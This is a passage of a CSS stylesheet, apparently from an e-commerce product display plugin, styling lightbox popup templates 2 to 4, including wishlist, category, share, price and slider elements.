.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap {
    margin-bottom: 30px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap i,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap i,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap i,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap i {
    display: none;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-content,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-lightbox-content,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-lightbox-content,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-content {
    margin-bottom: 20px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-category-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-lightbox-category-wrap,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-lightbox-category-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-category-wrap {
    text-align: left;
    padding: 10px 4px;
    border-top: 1px solid #c4c4c4;
    border-bottom: 1px solid #c4c4c4;
    font-size: 14px;
    color:#000000;
    margin-bottom: 0;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-category-wrap a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-lightbox-category-wrap a,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-lightbox-category-wrap a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-category-wrap a{
    color: #7c7b7b;
    font-size: 14px;
    font-weight: 400;
    text-transform: capitalize;
    margin:5px 10px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-share-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-lightbox-share-wrap,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-lightbox-share-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-share-wrap {
    margin-top: 20px;
    font-size: 18px;
    font-weight: 700;
    color:#272626;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-share-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-share-wrap,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-share-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-share-wrap {
    margin-top: 20px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-share-wrap a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-share-wrap a,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-share-wrap a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-share-wrap a {
    width: auto;
    height: auto;
    line-height: 1;
    background:none;
    color:#000000;
    font-size: 20px;
    margin:3px 10px 3px 0;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-title a:hover,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap a:hover,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-share-wrap a:hover,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-category-wrap a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-title a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-share-wrap a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-lightbox-category-wrap a:hover,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-title a:hover,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap a:hover,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-share-wrap a:hover,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-lightbox-category-wrap a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-title a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-share-wrap a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-category-wrap a:hover {
    color:#95a746;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap a:hover,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-wishlist-wrap a:hover {
    border-color:#95a746;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .bx-wrapper .bx-controls-direction a,
.psfw-display-popup .psfw-lightbox-template-2 .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .bx-wrapper .bx-controls-direction a {
    background-color:transparent;
    color: #000000;
    text-align: center;
    line-height: 28px;
    border: 1px solid #c4c4c4;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a {
    width: 24px;
    height: 24px;
    line-height: 22px;
    font-size: 16px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-thumb-wrap .bx-wrapper .psfw-each-thumb a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-lightbox-thumb-wrap .bx-wrapper .psfw-each-thumb a,
.psfw-display-popup .psfw-lightbox-template-2 .psfw-lightbox-thumb-wrap .bx-wrapper .psfw-each-thumb a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-lightbox-thumb-wrap .bx-wrapper .psfw-each-thumb a {
    padding:12px;
    border:1px solid #e7e4de;
    display: block;
}
/**/
/*lightbox-template-3*/
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3,
.psfw-display-popup .psfw-lightbox-template-3,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 {
    padding: 25px 0 25px 30px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-close-lightbox,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-close-lightbox,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-close-lightbox,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-close-lightbox {
    position: fixed;
    top:3px;
    right: 5px;
    display: inline-block;
    width: 30px;
    height: 30px;
    border:1px solid #ffffff;
    color: #ffffff;
    border-radius: 3px;
    text-align: center;
    line-height: 28px;
    background-color: #222222;
    border-radius: 50%;
    z-index: 9999;
    cursor: pointer;
    -moz-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-close-lightbox:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-close-lightbox:hover,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-close-lightbox:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-close-lightbox:hover {
    background-color: #fc5c20;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-image-container,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-image-container,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-image-container,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-image-container{
    width: 45%;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-popup-content-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-popup-content-wrap,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-popup-content-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-popup-content-wrap {
    width: 55%;
    padding:40px 25px 40px 30px;
    font-family: 'Rubik', sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #8c8c8c;
    text-align: left;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-category-wrap a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-lightbox-category-wrap a,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-lightbox-category-wrap a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-category-wrap a {
    background-color: #fc5c20;
    text-transform: uppercase;
    color: #ffffff;
    padding:3px 5px;
    margin:5px 10px 5px 0;
    font-size: 11px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-category-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-lightbox-category-wrap,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-lightbox-category-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-category-wrap {
    margin-bottom: 5px;
    text-align: left;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-title a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-title a,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-title a,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-title,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-title a {
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize;
    color:#262626;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-title a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-title a:hover,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-title a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-title a:hover {
    color: #fc5c20;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-title,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-title,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-title,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-title {
    text-align: left;
    margin-bottom: 30px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-content,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-price,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-lightbox-content,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-price,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-lightbox-content,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-price,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-content,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-price {
    margin-bottom: 30px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-price,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-price,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-price,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-price {
    font-size: 30px;
    font-weight: 500;
    color: #262626;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-price span.price del,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-price span.price del,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-price span.price del,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-price span.price del,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-price .psfw-regular-price,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-price .psfw-regular-price{
    font-size: 20px;
    font-weight: 400;
    color: #8c8c8c;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-button,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-button,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-button,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-button {
    width: auto;
    float: none;
    display: inline-block;
    vertical-align: bottom;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-button + .psfw-button,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-button + .psfw-button,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-button + .psfw-button,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-button + .psfw-button {
    margin-left: 2%;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-button a,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-button a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-button a,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-button a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a {
    padding:15px 20px;
    background-color: #fc5c20;
    display: inline-block;
    text-transform: uppercase;
    text-align: center;
    color: #ffffff;
    border-radius: 0;
    font-size: 14px;
    font-weight: 400;
    position: relative;
    line-height: 1;
    margin-top: 0;
    border: none !important;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-button + .psfw-lightbox-wishlist-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-button + .psfw-lightbox-wishlist-wrap,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-button + .psfw-lightbox-wishlist-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-button + .psfw-lightbox-wishlist-wrap {
    display: inline-block;
    margin-left: 2%;
    vertical-align: bottom;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a {
    padding: 10px;
    font-size: 23px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap i,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap i,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap i,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap i,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap i,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap i,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap i,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap i {
    margin-right: 0;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a .button-tooltip,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a .button-tooltip,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a .button-tooltip,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a .button-tooltip,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a .button-tooltip,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a .button-tooltip,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a .button-tooltip,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a .button-tooltip {
    position: absolute;
    top:100%;
    left:0;
    margin-top:5px;
    color: #fc5c20;
    font-size: 13px;
    text-transform: none;
    line-height: 1;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a:hover .button-tooltip,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a:hover .button-tooltip,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-share-wrap,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-share-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-lightbox-share-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-lightbox-share-wrap,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-lightbox-share-wrap,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-share-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-share-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-share-wrap {
    margin-top:40px;
    display: -moz-box;
    display:-webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display: flex;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-share-wrap,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-share-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-share-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-share-wrap,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-share-wrap,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-share-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-share-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-share-wrap {
    display: inline-block;
    margin-top: 0;
    margin-left: 20px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-share-wrap span,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-lightbox-share-wrap span,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-lightbox-share-wrap span,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-share-wrap span {
    color: #606060;
    text-transform: uppercase;
    font-size: 18px;
    margin:10px 0;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-share-wrap a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-share-wrap a,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-share-wrap a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-share-wrap a{
    display: inline-block;
    width: 38px;
    height: 38px;
    line-height: 38px;
    border-radius: 50%;
    background-color: #fc5c20;
    color: #ffffff;
    text-align: center;
    font-size: 17px;
    margin:5px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-category-wrap a:hover,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-button a:hover,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a:hover,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-share-wrap a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-lightbox-category-wrap a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-button a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-share-wrap a:hover,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-lightbox-category-wrap a:hover,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-button a:hover,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a:hover,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-share-wrap a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-category-wrap a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-button a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-wishlist-wrap a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-share-wrap a:hover {
    background-color: #262626;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .bx-wrapper .bx-controls-direction a,
.psfw-display-popup .psfw-lightbox-template-3 .bx-wrapper .bx-controls-direction a,
.psfw-display-popup .psfw-lightbox-template-4 .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .bx-wrapper .bx-controls-direction a {
    background-color:transparent;
    color: #262626;
    font-size: 30px;
    width: auto;
    height: auto;
    line-height:1;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a,
.psfw-display-popup .psfw-lightbox-template-3 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-thumb-wrap .bx-wrapper .bx-controls-direction a {
    font-size:20px;
}
/**/
/*lightbox-template-4*/

.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4,
.psfw-display-popup .psfw-lightbox-template-4,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4{
    padding:30px 0 30px 30px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-close-lightbox,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-close-lightbox,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-close-lightbox,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-close-lightbox {
    top: 5px;
    right: 7px;
    font-size: 26px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-close-lightbox:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-close-lightbox:hover,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-close-lightbox:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-close-lightbox:hover {
    color:#127cc2;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-image-container,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-image-container,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-image-container,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-image-container {
    width: 47%;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-popup-content-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-popup-content-wrap,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-popup-content-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-popup-content-wrap {
    width: 53%;
    padding:25px 15px 25px 30px;
    font-family: 'Poppins', sans-serif;
    font-size: 13px;
    font-weight: 400;
    color: #8c8c8c;
    text-align: left;
}
